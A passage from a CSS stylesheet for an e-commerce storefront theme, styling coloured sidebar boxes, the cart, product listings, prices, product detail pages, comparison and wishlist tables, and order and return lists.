  width: 35px;
  height: 11px;
}
.sidebar .box.dark .box-content,
.box.dark .box-content {
  background-color: #2e2e2e !important;
}
.sidebar .box.dark ul li,
.box.dark ul li {
  border-bottom: 1px solid #343434 !important;
  padding-top: 7px;
  padding-bottom: 7px;
}
.sidebar .box.dark ul li a,
.box.dark ul li a {
  color: #fff;
  background: none;
  text-transform: none;
  padding-left: 0;
}
.sidebar .box.dark ul li a:hover,
.box.dark ul li a:hover {
  color: #999999;
}
.sidebar .box.red,
.box.red {
  color: #fff;
}
.sidebar .box.red .box-heading,
.box.red .box-heading {
  background-color: #b72c2c !important;
  border-bottom: 1px solid #c96666 !important;
  position: relative;
}
.sidebar .box.red .box-content,
.box.red .box-content {
  background-color: #C83A3A !important;
}
.sidebar .box.red ul li,
.box.red ul li {
  border-bottom: 1px solid #c96666 !important;
  padding-top: 7px;
  padding-bottom: 7px;
}
.sidebar .box.red ul li a,
.box.red ul li a {
  color: #fff;
  background: none;
  text-transform: none;
  padding-left: 0;
}
.sidebar .box.red ul li a:hover,
.box.red ul li a:hover {
  color: #fff;
}
.sidebar .box.yellow,
.box.yellow {
  color: #fff;
}
.sidebar .box.yellow .box-heading,
.box.yellow .box-heading {
  background-color: #d8981a !important;
  border-bottom: 1px solid #e8c174 !important;
  position: relative;
}
.sidebar .box.yellow .box-content,
.box.yellow .box-content {
  background-color: #EDA81F !important;
}
.sidebar .box.yellow ul li,
.box.yellow ul li {
  border-bottom: 1px solid #e8c174 !important;
  padding-top: 7px;
  padding-bottom: 7px;
}
.sidebar .box.yellow ul li a,
.box.yellow ul li a {
  color: #fff;
  background: none;
  text-transform: none;
  padding-left: 0;
}
.sidebar .box.yellow ul li a:hover,
.box.yellow ul li a:hover {
  color: #fff;
}
.sidebar .box.blue,
.box.blue {
  color: #fff;
}
.sidebar .box.blue .box-heading,
.box.blue .box-heading {
  background-color: #3483bf !important;
  border-bottom: 1px solid #64a0ce !important;
  position: relative;
}
.sidebar .box.blue .box-content,
.box.blue .box-content {
  background-color: #3c92d4 !important;
}
.sidebar .box.blue ul li,
.box.blue ul li {
  border-bottom: 1px solid #64a0ce !important;
  padding-top: 7px;
  padding-bottom: 7px;
}
.sidebar .box.blue ul li a,
.box.blue ul li a {
  color: #fff;
  background: none;
  text-transform: none;
  padding-left: 0;
}
.sidebar .box.blue ul li a:hover,
.box.blue ul li a:hover {
  color: #fff;
}
.sidebar .box.orange,
.box.orange {
  color: #fff;
}
.sidebar .box.orange .box-heading,
.box.orange .box-heading {
  background-color: #da6e3e !important;
  border-bottom: 1px solid #e69673 !important;
  position: relative;
}
.sidebar .box.orange .box-content,
.box.orange .box-content {
  background-color: #e97846 !important;
}
.sidebar .box.orange ul li,
.box.orange ul li {
  border-bottom: 1px solid #e69673 !important;
  padding-top: 7px;
  padding-bottom: 7px;
}
.sidebar .box.orange ul li a,
.box.orange ul li a {
  color: #fff;
  background: none;
  text-transform: none;
  padding-left: 0;
}
.sidebar .box.orange ul li a:hover,
.box.orange ul li a:hover {
  color: #fff;
}
.sidebar .box.green,
.box.green {
  color: #fff;
}
.sidebar .box.green .box-heading,
.box.green .box-heading {
  background-color: #669435 !important;
  border-bottom: 1px solid #a2cd75 !important;
  position: relative;
}
.sidebar .box.green .box-content,
.box.green .box-content {
  background-color: #7DB641 !important;
}
.sidebar .box.green ul li,
.box.green ul li {
  border-bottom: 1px solid #a2cd75 !important;
  padding-top: 7px;
  padding-bottom: 7px;
}
.sidebar .box.green ul li a,
.box.green ul li a {
  color: #fff;
  background: none;
  text-transform: none;
  padding-left: 0;
}
.sidebar .box.green ul li a:hover,
.box.green ul li a:hover {
  color: #fff;
}
.sidebar .box.purple,
.box.purple {
  color: #fff;
}
.sidebar .box.purple .box-heading,
.box.purple .box-heading {
  background-color: #a130b9 !important;
  border-bottom: 1px solid #cb6ddf !important;
  position: relative;
}
.sidebar .box.purple .box-content,
.box.purple .box-content {
  background-color: #b436ce !important;
}
.sidebar .box.purple ul li,
.box.purple ul li {
  border-bottom: 1px solid #cb6ddf !important;
  padding-top: 7px;
  padding-bottom: 7px;
}
.sidebar .box.purple ul li a,
.box.purple ul li a {
  color: #fff;
  background: none;
  text-transform: none;
  padding-left: 0;
}
.sidebar .box.purple ul li a:hover,
.box.purple ul li a:hover {
  color: #fff;
}
.box-language {
  line-height: 1.428571429;
}
.box-language img {
  cursor: pointer;
  margin-right: 5px;
  margin-left: 5px;
}
.box-currency {
  display: inline-block;
  line-height: 1.428571429;
}
.box-currency a {
  text-decoration: none;
  margin-right: 5px;
  margin-left: 5px;
  cursor: pointer;
  font-size: 14px;
}
.box-currency a:hover {
  color: #000000;
}
.box-currency a b {
  color: #ffffff;
  text-decoration: none;
  background-color: #000000;
  padding: 1px 10px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.box-currency a:hover b {
  background-color: #999999;
}
#header #cart {
  position: relative;
  z-index: 1003;
  width: 260px;
  margin-left: 5px;
}
#header #cart .content {
  background: #ffffff;
  clear: both;
  display: none;
  min-height: 150px;
  min-width: 350px;
  padding: 8px;
  position: absolute;
  right: 0;
  border: 1px solid #e7e7e7;
  z-index: 20;
  top: 29px;
  border-top: none;
}
#header #cart .heading {
  padding-top: 5px;
  min-height: 30px;
}
#header #cart .heading a span {
  text-decoration: none;
  background: url('../image/default/arrow-down.png') 100% 50% no-repeat;
  padding-right: 12px;
  color: #666;
}
#header #cart .heading a span.cart-title {
  font-size: 12px;
  text-transform: uppercase;
  background: none;
  padding: 4px;
}
#header #cart .heading h4 {
  margin: 0;
  text-transform: uppercase;
  font-size: 16px;
}
#header #cart > span {
  color: #ffffff;
  font-size: 16px;
  height: 29px;
  line-height: 29px;
  text-align: center;
  width: 32px;
  position: relative;
  background-color: #000000;
  cursor: pointer;
}
#header #cart > span:hover {
  background-color: #666;
}
#header #cart.active .content {
  display: block;
}
#header #cart .checkout {
  text-align: right;
  clear: both;
}
#header #cart .empty {
  padding-top: 50px;
  text-align: center;
}
.mini-cart-total {
  text-align: right;
}
.mini-cart-total td {
  color: #000;
  padding: 4px;
}
.mini-cart-total table {
  border-collapse: collapse;
  display: inline-block;
  margin-bottom: 5px;
}
.mini-cart-info .quantity {
  text-align: right;
}
.mini-cart-info .name small {
  color: #666;
}
.mini-cart-info td {
  color: #000;
  vertical-align: top;
  padding: 10px 5px;
  border-bottom: 1px solid #ddd;
}
.mini-cart-info td a {
  color: #000000;
}
.mini-cart-info table {
  border-collapse: collapse;
  width: 100%;
  margin-bottom: 5px;
}
.mini-cart-info .remove {
  text-align: right;
}
.mini-cart-info .remove img {
  cursor: pointer;
}
.mini-cart-info td.total {
  text-align: right;
  font-weight: bold;
}
#search {
  position: relative;
}
#search input {
  padding: 5px 30px 5px 10px;
  border: 1px solid #EDEDED;
  width: 150px;
  height: 30px;
  line-height: 30px;
  color: #666;
}
#search .button-search {
  color: #FFFFFF;
  cursor: pointer;
  height: 30px;
  line-height: 30px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 30px;
  background: url('../image/default/icon-search.png') no-repeat center center scroll;
}
.product-block {
  overflow: hidden;
  text-align: center;
  position: relative;
}
.product-block:hover .product-action {
  left: 0;
  display: block;
  z-index: 9;
}
.product-block:hover .pav-colorbox {
  opacity: 1;
  filter: alpha(opacity=100);
}
.product-block:hover .product-zoom {
  opacity: 1;
  filter: alpha(opacity=100);
  height: 45px;
  line-height: 45px;
  width: 45px;
  font-size: 14px;
}
.product-block .image {
  z-index: 10;
  display: block;
  overflow: hidden;
  position: relative;
  text-align: center;
}
.product-block .image .hover-image {
  position: absolute;
  text-align: center;
  top:0;
  width: 100%;
  left: 0;
  transform: rotateY(-180deg);
  -webkit-transform: rotateY(-180deg);
  -moz-transform: rotateY(-180deg);
  transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  visibility: hidden;
  opacity: 0;
}
.product-block .image:hover .hover-image {
  transform: rotateX(0deg) rotateY(0deg);
  -webkit-transform: rotateX(0deg) rotateY(0deg);
  -moz-transform: rotateX(0deg) rotateY(0deg);
  visibility: visible;
  opacity: 1;
}
.product-block .image:hover img {
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
}
.product-block .product-zoom {
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  border-radius: 25px;
  top: 36%;
  left: 42%;
  height: 0;
  line-height: 8px;
  width: 0;
  position: absolute;
  display: inline-block;
  text-align: center;
  z-index: 10;
  opacity: 0;
  filter: alpha(opacity=0);
  background-color: #000000;
  color: #ffffff;
  font-size: 0;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.product-block .product-zoom:hover {
  color: #ccc;
}
.product-block .product-zoom:after {
  left: 0;
  padding: 0;
  top: 0;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  -moz-box-sizing: content-box;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  content: "";
  height: 100%;
  pointer-events: none;
  position: absolute;
  width: 100%;
}
.product-block .product-meta {
  position: relative;
}
.product-block .product-meta .warp-info {
  margin: 21px 0 61px;
}
.product-block .description {
  margin-bottom: 11px;
  display: none;
}
.product-block .rating {
  display: none;
}
.product-block .name {
  font-size: 16px;
  text-transform: capitalize;
  line-height: normal;
  color: #000000;
}
.product-block .pav-colorbox {
  top: 126%;
}
.product-block .product-action {
  width: 100%;
  position: absolute;
  top: -151%;
  display: none;
  height: 56px;
  overflow: hidden;
  border-bottom: 1px solid #EDEDED;
  background: #ffffff;
  z-index: 12 !important;
}
.product-block .product-action .cart {
  color: #000000;
  float: left;
  height: 56px;
  line-height: 56px;
  position: relative;
  width: 50%;
}
.product-block .product-action .cart .button {
  background: none;
  font-size: 11px;
  padding: 0;
  text-transform: uppercase;
  border: none;
  font-style: normal;
  font-family: "brandon", serif;
  color: #000000;
}
.product-block .product-action .cart:hover {
  background-color: #f8f8f8;
}
.product-block .product-action .wishlist-compare {
  float: left;
  position: relative;
  width: 50%;
}
.product-block .product-action .wishlist-compare a {
  color: #4e0404;
  cursor: pointer;
  display: block;
  float: left;
  font-size: 16px;
  height: 56px;
  line-height: 56px;
  text-align: center;
  text-decoration: none;
  width: 50%;
}
.product-block .product-action .wishlist-compare a span {
  display: none;
}
.product-block .product-action .wishlist-compare a:hover {
  background-color: #f8f8f8;
}
.product-block .product-action .wishlist-compare a.wishlist {
  border-left: 1px solid #EDEDED;
  border-right: 1px solid #EDEDED;
}
.price-old {
  color: #999999;
  text-decoration: line-through;
  font-size: 15px;
  font-family: "brandon_light", serif;
}
.price-new {
  color: #b34a4a;
  font-family: "brandon_bold", serif;
  font-size: 16px;
}
.product-block .price {
  color: #000000;
  font-size: 16px;
  font-family: "brandon_bold", serif;
}
.product-block .price .price-tax {
  display: none;
}
.product-label-special {
 /* background: none repeat scroll 0 0 #F5EA32;piyush*/
  background: none repeat scroll 0 0 #F5EA32;
  color: #000000;
  right: 20px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  display: block;
  font-size: 12px;
  font-weight: bold;
  height: 70px;
  line-height: 67px;
  opacity: 0.8;
  filter: alpha(opacity=80);
  padding: 1px 4px;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 20px;
  width: 70px;
  z-index: 3;
}
.product-label-special .special {
  border-bottom: 1px solid #000000;
  border-top: 1px solid #000000;
  padding-bottom: 3px;
  padding-top: 3px;
}
.sidebar .product-block {
  padding: 20px 0 !important;
  margin-bottom: 0;
  border-bottom: 1px dashed #fff;
}
.sidebar .product-block .image {
  float: left;
  margin-right: 11px;
  border-bottom: none;
  padding-bottom: 0;
}
.sidebar .product-block .image .product-label-special {
  display: none;
}
.sidebar .product-block img {
  border: none !important;
  padding: 0 !important;
}
.sidebar .product-block .rating {
  display: block;
}
.sidebar .product-block .product-action,
.sidebar .product-block .pav-colorbox {
  display: none !important;
}
.sidebar .product-block .wishlist,
.sidebar .product-block .compare,
.sidebar .product-block .cart {
  display: none;
}
.sidebar .product-block .warp-info {
  margin: 0;
}
.sidebar .product-block .name {
  overflow: hidden;
  margin-bottom: 0;
}
.badge {
  background: transparent;
  color: #000000;
}
.box-category li {
  position: relative;
  line-height: 36px;
}
.box-category li .subcart {
  background: url('../image/default/icon-minus.png') no-repeat 0 0 scroll;
  display: block;
  height: 5px;
  padding: 0;
  position: absolute;
  right: 10px;
  top: 16px;
  width: 5px;
}
.box-category li .subcart.collapsed {
  background: url('../image/default/icon-plus.png') no-repeat 0 0 scroll;
  height: 5px;
  width: 5px;
}
.box-category li .collapsed {
  background: url('../image/default/icon-minus.png') no-repeat 0 0 scroll;
}
.box-category li a {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: bold;
  padding: 0 20px;
}
.box-category li a:hover {
  color: #000000;
}
.box-category li:hover {
  background-color: #f3f3f3;
}
.box-category li:hover a {
  color: #666;
}
.box-category li:hover ul,
.box-category li:hover ul li {
  background-color: #ffffff;
}
.box-category li ul li a {
  font-size: 13px;
  text-transform: none;
  font-weight: normal;
  color: #666;
  padding-left: 35px;
}
.box-category li ul li a .badge {
  color: #666;
}
ul.box-filter,
ul.box-filter ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul.box-filter > li ul {
  padding-bottom: 10px;
}
ul.box-filter span {
  font-weight: bold;
  border-bottom: 1px solid #e7e7e7;
  display: block;
  padding-bottom: 5px;
  margin-bottom: 8px;
}
#colorbox *:before,
#colorbox *:after {
  -moz-box-sizing: inherit;
  -webkit-box-sizing: inherit;
  box-sizing: inherit;
}
.zoomContainer .zoomLens {
  border-color: #999999 !important;
}
.zoomContainer .zoomWindow {
  border: 4px solid #e7e7e7 !important;
  right: 100% !important;
}
#scrollUp {
  bottom: 0px;
  right: 30px;
  width: 70px;
  height: 70px;
  margin-bottom: -10px;
  padding: 10px 5px;
  font-family: sans-serif;
  font-size: 14px;
  line-height: 20px;
  text-align: center;
  text-decoration: none;
  text-shadow: 0 1px 0 #fff;
  color: #828282;
  -webkit-box-shadow: 0 0px 2px 1px rgba(0,0,0,0.2);
  -moz-box-shadow: 0 0px 2px 1px rgba(0,0,0,0.2);
  box-shadow: 0 0px 2px 1px rgba(0,0,0,0.2);
  background-color: #E6E6E6;
  background-image: -moz-linear-gradient(top,#EBEBEB,#DEDEDE);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#EBEBEB),to(#DEDEDE));
  background-image: -webkit-linear-gradient(top,#EBEBEB,#DEDEDE);
  background-image: -o-linear-gradient(top,#EBEBEB,#DEDEDE);
  background-image: linear-gradient(to bottom,#EBEBEB,#DEDEDE);
  background-repeat: repeat-x;
  -webkit-transition: margin-bottom 150ms linear;
  -moz-transition: margin-bottom 150ms linear;
  transition: margin-bottom 150ms linear;
}
#scrollUp:hover {
  margin-bottom: 0px;
}
.readmore {
  padding-right: 20px;
  font-style: italic;
}
.tab-nav .nav-tabs {
  padding-left: 40%;
  border: none;
}
.tab-nav .nav-tabs> li {
background-color:#5b4646;
   padding: 0 0 0 20px;
  z-index: 2;
}
.tab-nav .nav-tabs> li> a {
  border: none;
  color: #4e0404;
  display: list-item;
  list-style-type: disc;
  padding: 10px 0;
  font-family: "brandon", serif;
  font-size: 14px;
  text-transform: uppercase;
}
.tab-content {
  margin-top: 40px;
}
li.active a {
  color: #c21a66;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  border: none;
  background-color: transparent;
  /*color: #fc7fb8; piyush*/
  color: #ffffff;
}
.nav > li > a:hover,
.nav > li > a:focus {
  background-color: transparent;
}
#notification {
  margin-bottom: 10px;
}
#notification a {
  color: #000000;
}
.pav-colorbox {
  position: absolute;
  border-bottom: 1px solid #000000;
  border-top: 1px solid #EDEDED;
  width: 100%;
  font-size: 11px;
  font-family: "brandon", serif;
  text-transform: uppercase;
  letter-spacing: 3px;
  padding: 6px 0;
  color: #000000;
  opacity: 0;
  filter: alpha(opacity=0);
  display: block !important;
}
.pav-colorbox span {
  font-size: 7px;
}
.pav-colorbox:hover,
.pav-colorbox:active,
.pav-colorbox:focus {
  background-color: #666;
  border: 1px solid transparent;
  color: #ffffff;
}
.pavblock .image img {
  display: none;
}
.pavblock .blog-title a {
  font-size: 16px;
  font-weight: bold;
}
.pavblock .created,
.pavblock .comment_count {
  font-style: italic;
}
.btn-arrow-right:before {
  content: "\f178";
  font-family: 'FontAwesome';
  display: inline-block;
  position: absolute;
  right: 0;
  left: auto;
  line-height: 21px;
  font-style: normal;
  font-weight: normal;
}
ul.list li:before {
  content: "\f178";
  font-family: 'FontAwesome';
  display: inline-block;
  position: absolute;
  right: auto;
  left: 0;
  line-height: 28px;
  font-style: normal;
  font-weight: normal;
  color: #000000;
}
.tp-leftarrow.default {
  z-index: 20;
  cursor: pointer;
  background: url('../image/default/large_left.png') no-repeat 0 0 scroll;
  width: 40px;
  height: 72px;
  left: 0 !important;
}
.tp-rightarrow.default {
  z-index: 20;
  cursor: pointer;
  background: url('../image/default/large_right.png') no-repeat 0 0 scroll;
  width: 40px;
  height: 72px;
  right: 0 !important;
}
#banner-main .box a:before {
  -webkit-box-shadow: 0 0 0 2px rgba(255,255,255,0) inset;
  box-shadow: 0 0 0 2px rgba(255,255,255,0) inset;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  width: 100%;
  z-index: 2;
}
#banner-main .box a:hover:before {
  -webkit-box-shadow: 0 0 0 30px rgba(255,255,255,0.3) inset;
  box-shadow: 0 0 0 30px rgba(255,255,255,0.3) inset;
}
.accordion-toggle,
#customize-body .nav-tabs a {
  color: #000000;
}
.newsletter {
  text-align: center;
  background-color: #483131;
   margin-top: 19px;
  padding: 5px 20px;
}
.newsletter .btn-arrow-right {
  position: relative;
}
.newsletter .btn-arrow-right:before {
  color: #ffffff;
  right: 5px;
  position: absolute;
  top: 0;
}
#content h1,
.heading_title {
  margin-top: 0;
  margin-bottom: 11px;
  padding-bottom: 11px;
  position: relative;
  font-size: 24px;
  text-transform: uppercase;
  letter-spacing: 3px;
}
h1.heading_title {
  padding-bottom: 20px;
  padding-left: 12px;
}
h2.heading_title {
  border-bottom: 2px solid #000000;
  font-size: 12px;
  letter-spacing: 0;
}
.category-list {
  margin-top: 11px;
  margin-bottom: 21px;
}
.category-list ul {
  float: left;
  list-style: disc outside none;
  padding-left: 15px;
}
.category-list ul li {
  margin-right: 31px;
  color: #ccc;
  float: left;
}
.category-list ul li a {
  color: #666;
}
.category-info {
  position: relative;
}
.category-info .image {
  margin-bottom: 21px;
}
.category-info .description {
  margin-bottom: 21px;
}
.manufacturer-heading {
  background: #F8F8F8;
  font-size: 16px;
  font-weight: bold;
  padding: 5px 8px;
  margin-bottom: 11px;
}
.manufacturer-list {
  border: 1px solid #EDEDED;
  padding: 5px;
  margin-bottom: 21px;
}
.manufacturer-list ul {
  float: left;
  width: 25%;
  margin: 0;
  padding: 0;
  list-style: none;
  margin-bottom: 11px;
}
.manufacturer-content {
  padding: 8px;
  overflow: auto;
}
.product-filter,
.pagination {
  background-color:#807070;
  margin: 20px 0;
}
.product-filter .display,
.pagination .display {
  float: left;
}
.product-filter .display a,
.pagination .display a {
  background: url('../image/default/icon-grid-list.png') no-repeat 0 0 scroll;
  display: inline-block;
  border-left: 1px solid #EDEDED;
  float: left;
  height: 47px;
  width: 48px;
}
.product-filter .display a > em,
.pagination .display a > em {
  display: none;
}
.product-filter .display a.grid,
.pagination .display a.grid {
  background-position: -52px 0;
}
.product-filter .display a.grid.active,
.product-filter .display a.grid:hover,
.pagination .display a.grid.active,
.pagination .display a.grid:hover {
  color: #000000;
  background-position: -52px -45px;
  background-color: #f8f8f8;
}
.product-filter .display a.list,
.pagination .display a.list {
  background-position: -1px 0;
}
.product-filter .display a.list.active,
.product-filter .display a.list:hover,
.pagination .display a.list.active,
.pagination .display a.list:hover {
  color: #000000;
  background-position: -1px -45px;
  background-color: #f8f8f8;
}
.product-filter .display span,
.pagination .display span {
  line-height: 28px;
  padding: 9px 21px;
}
.product-filter .form-control,
.pagination .form-control {
  display: inline-block;
  width: auto;
}
.product-filter .sort,
.product-filter .limit,
.product-filter .product-compare,
.pagination .sort,
.pagination .limit,
.pagination .product-compare {
  float: right;
  padding-top: 8px;
}
.product-filter .limit,
.pagination .limit {
  margin: 0 11px;
}
.product-filter .product-compare,
.pagination .product-compare {
  margin-right: 11px;
}
.product-list .col-fullwidth {
  width: 100%;
}
.product-list .product-block {
  text-align: left;
  padding: 0;
}
.product-list .product-block .warp-info {
  margin-top: 0;
}
.product-list .product-block .product-action {
  border: none;
  display: block;
  position: relative;
  top: inherit;
  width: auto;
}
.product-list .product-block .product-action .cart {
  border: 1px solid #EDEDED;
  line-height: 56px;
  height: 56px;
  text-align: center;
  border-right: none;
}
.product-list .product-block .product-action .wishlist-compare a {
  border: 1px solid #EDEDED;
  line-height: 56px;
  height: 56px;
}
.product-list .product-block .product-action .wishlist-compare a.wishlist {
  border-right: none;
}
.product-list:hover .product-meta .wishlist {
  left: 0;
}
.product-list:hover .product-meta .compare {
  right: 0;
}
.product-list .price-old {
  text-decoration: line-through;
}
.product-list .price-tax {
  font-weight: normal;
  color: #bbb;
}
.product-list .name {
  margin-bottom: 4px;
}
.product-list .image {
  float: left;
  margin-right: 11px;
  padding-bottom: 0;
  border-bottom: 2px solid transparent;
  width: 35%;
}
.product-list .image img {
  padding: 3px;
  border: 1px solid #EDEDED;
}
.product-list .description {
  display: block;
}
.product-list .right {
  float: right;
  margin-left: 16px;
}
.product-list .pav-colorbox {
  display: none !important;
}
.product-info {
  font-family: 'Noticia Text', serif;
  margin-bottom: 21px;
}
.product-info > .left {
  float: left;
  margin-right: 16px;
}
.product-info > .left + .right {
  margin-left: 265px;
}
.product-info .image {
  position: relative;
  margin-bottom: 21px;
  text-align: center;
}
.product-info .quantity-adder {
  position: relative;
  display: inline-block;
  margin: 11px 0;
}
.product-info .quantity-adder input {
  border: 1px solid #EDEDED;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  box-shadow: none;
  color: #666666;
  height: 30px;
  padding: 4px 20px;
  width: 80px;
  background-color: #ffffff;
}
.product-info .quantity-wrapper span {
  cursor: pointer;
  display: block;
  height: 16px;
  line-height: 13px;
  overflow: hidden;
  text-align: center;
  width: 23px;
  border: 1px solid #EDEDED;
}
.product-info .quantity-wrapper span.add-up {
  border-bottom: none;
}
.product-info .quantity-wrapper span.add-down {
  height: 14px;
}
.product-info .product-extra {
  margin-bottom: 11px;
  text-align: center;
  border-top: 1px dashed #fff;
}
.product-info .product-extra .wishlist,
.product-info .product-extra .compare {
  font-family: "brandon", serif;
  font-size: 11px;
  border-bottom: 1px dashed #fff;
  text-align: center;
  text-transform: uppercase;
  padding: 11px 0;
  color: #ccc;
  cursor: pointer;
}
.product-info .product-extra .wishlist:hover,
.product-info .product-extra .compare:hover {
  background-color: #f8f8f8;
}
.product-info .product-extra .wishlist:hover a,
.product-info .product-extra .compare:hover a {
  color: #666;
}
.product-info .product-extra .wishlist a,
.product-info .product-extra .compare a {
  padding: 3px;
}
.product-info .product-extra .cart {
  cursor: pointer;
  background-color: #000000;
  color: #ffffff;
  text-align: center;
}
.product-info .product-extra .cart:hover {
  background-color: #666;
}
.product-info .product-extra .cart .minimum {
  padding-top: 5px;
  font-size: 12px;
  color: #999;
}
.product-info .product-extra .cart .links {
  display: inline-block;
  vertical-align: middle;
}
.product-info .product-extra .cart div > span {
  color: #999;
}
.product-info .product-extra .cart input {
  text-transform: uppercase;
  border: none;
  background-color: transparent;
  font-style: normal;
  font-size: 11px;
  font-family: "brandon", serif;
  padding: 11px 5px;
  color: #ffffff;
}
.product-info .price {
  margin-bottom: 11px;
  line-height: 25px;
  color: #000000;
  font-size: 30px;
  font-family: "brandon_bold", serif;
}
.product-info .price span,
.product-info .price >div {
  font-size: 13px;
  color: #999999;
  font-family: 'Noticia Text', serif;
}
.product-info .price .price-old {
  text-decoration: line-through;
  font-size: 15px;
  color: #999999;
}
.product-info .price .reward {
  font-size: 13px;
}
.product-info .price .discount {
  font-size: 13px;
}
.product-info .price .price-new {
  font-size: 30px;
  color: #000000;
}
.product-info .description {
  margin-bottom: 11px;
  line-height: 23px;
}
.product-info .description a {
  text-decoration: none;
}
.product-info .description span {
  font-weight: bold;
  padding-right: 11px;
  color: #000000;
}
.product-info .description span.availability {
  color: #4e0404;
  text-transform: uppercase;
  font-weight: normal;
}
.product-info .image-additional {
  clear: both;
  overflow: hidden;
  padding: 0 29px;
}
.product-info .image-additional a {
  float: left;
  display: block;
  margin-left: 11px;
  margin-bottom: 11px;
}
.product-info .image-additional .carousel-control {
  top: 66px;
  cursor: pointer;
}
.product-info .option-image {
  margin-top: 3px;
  margin-bottom: 11px;
}
.product-info .option-image label {
  display: block;
  width: 100%;
  height: 100%;
}
.product-info .option-image img {
  margin-right: 11px;
  border: 1px solid #EDEDED;
  cursor: pointer;
}
.product-info .option {
  margin-bottom: 11px;
}
.product-info .review {
  margin-bottom: 11px;
}
.product-info .review > div {
  line-height: 23px;
}
.product-info .share {
  margin-bottom: 11px;
  line-height: normal;
}
.product-info .share a {
  text-decoration: none;
}
.zoomContainer {
  z-index: 100;
}
.carousel-inner .item-inner {
border:1px solid #FCA2CA;
  
}
.carousel-inner .item-inner:hover {
  border-color: #000000;
}
.form-review .option {
  margin-bottom: 11px;
}
#related {
  margin: 40px 0;
}
#related .carousel-controls {
  left: 40%;
}
#related .item {
  padding: 0 11px;
}
.review-list {
  padding: 16px;
  margin-bottom: 16px;
  border: 1px solid #EDEDED;
}
.review-list .rating {
  float: right;
  margin-bottom: 26px;
}
.review-list .author {
  float: left;
  margin-bottom: 26px;
}
.review-list .text {
  clear: both;
}
.attribute thead td,
.attribute thead tr td:first-child {
  color: #000000;
  font-size: 14px;
  font-weight: bold;
  background: #F7F7F7;
  text-align: left;
}
.attribute {
  border-collapse: collapse;
  width: 100%;
  border-top: 1px solid #ddd;
  border-left: 1px solid #ddd;
  margin-bottom: 20px;
}
.attribute td {
  padding: 7px;
  text-align: center;
  vertical-align: top;
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
.attribute tr td:first-child {
  font-weight: bold;
  text-align: right;
  width: 20%;
}
.compare-info {
  border-collapse: collapse;
  width: 100%;
  border-top: 1px solid #EDEDED;
  border-left: 1px solid #EDEDED;
  margin-bottom: 20px;
}
.compare-info .price-old {
  color: #999999;
  text-decoration: line-through;
  font-family: "brandon_light", serif;
}
.compare-info .price-new {
  font-weight: bold;
  color: #b34a4a;
}
.compare-info .name a {
  font-weight: bold;
}
.compare-info td {
  padding: 7px;
  width: 20%;
  text-align: center;
  vertical-align: top;
  border-right: 1px solid #EDEDED;
  border-bottom: 1px solid #EDEDED;
}
.compare-info tr td:first-child {
  color: #000000;
  font-weight: bold;
  text-align: right;
}
.compare-info thead td,
.compare-info thead tr td:first-child {
  color: #000000;
  font-size: 15px;
  font-weight: bold;
  background: #F7F7F7;
  text-align: left;
}
.wishlist-info tbody .quantity,
.wishlist-info tbody .price,
.wishlist-info tbody .total,
.wishlist-info tbody .action {
  text-align: right;
}
.wishlist-info thead .name,
.wishlist-info thead .model,
.wishlist-info thead .stock {
  text-align: left;
}
.wishlist-info thead .quantity,
.wishlist-info thead .price,
.wishlist-info thead .total,
.wishlist-info thead .action {
  text-align: right;
}
.wishlist-info tbody .name,
.wishlist-info tbody .model,
.wishlist-info tbody .stock {
  text-align: left;
}
.wishlist-info thead td {
  color: #4D4D4D;
  font-weight: bold;
  background-color: #F7F7F7;
  border-bottom: 1px solid #ddd;
}
.wishlist-info thead .image {
  text-align: center;
}
.wishlist-info tbody td {
  vertical-align: top;
  border-bottom: 1px solid #ddd;
}
.wishlist-info tbody .action img {
  cursor: pointer;
}
.wishlist-info tbody .image {
  text-align: center;
}
.wishlist-info tbody .image img {
  border: 1px solid #ddd;
}
.wishlist-info tbody .price s {
  color: #000000;
}
.wishlist-info td {
  padding: 7px;
}
.wishlist-info table {
  width: 100%;
  border-collapse: collapse;
  border-top: 1px solid #ddd;
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  margin-bottom: 20px;
}
.order-list {
  margin-bottom: 10px;
}
.order-list .order-status {
  width: 49%;
  float: right;
  text-align: right;
  margin-bottom: 2px;
}
.order-list .order-content {
  padding: 10px 0px;
  display: inline-block;
  width: 100%;
  margin-bottom: 20px;
  border-top: 1px solid #EEEEEE;
  border-bottom: 1px solid #EEEEEE;
}
.order-list .order-content div {
  float: left;
  width: 33.3%;
}
.order-list .order-info {
  text-align: right;
}
.order-list .order-id {
  width: 49%;
  float: left;
  margin-bottom: 2px;
}
.order-detail {
  background: #EFEFEF;
  font-weight: bold;
}
.return-list {
  margin-bottom: 10px;
}
.return-list .return-content {
  padding: 10px 0px;
  display: inline-block;
  width: 100%;
  margin-bottom: 20px;
  border-top: 1px solid #EEEEEE;
  border-bottom: 1px solid #EEEEEE;
}
.return-list .return-content div {
  float: left;
  width: 33.3%;
}
.return-list .return-id {
  width: 49%;
